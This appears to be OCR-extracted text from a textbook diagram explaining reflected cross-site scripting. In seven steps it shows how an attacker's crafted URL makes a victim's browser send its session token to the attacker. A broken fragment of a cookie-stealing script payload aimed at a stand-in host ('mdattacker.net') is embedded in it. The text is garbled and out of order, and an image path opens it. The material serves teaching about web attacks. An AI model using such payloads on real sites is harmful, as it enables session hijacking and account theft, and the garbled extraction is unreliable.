 linebanking.com/error.h
ipt>var+i=new+Image
//mdattacker.net/”%2bd
kie;</script>
Application
1. User logs in
3. User requests attacker’s URL
4. Server responds with
attacker’s JavaScript
7. Attacker hijacks user’s session
5. Attacker’s
JavaScript
executes in
user’s browser
2. Attacker feeds crafted URL to user
6. User’s browser sends session token to attacker
User
Attacker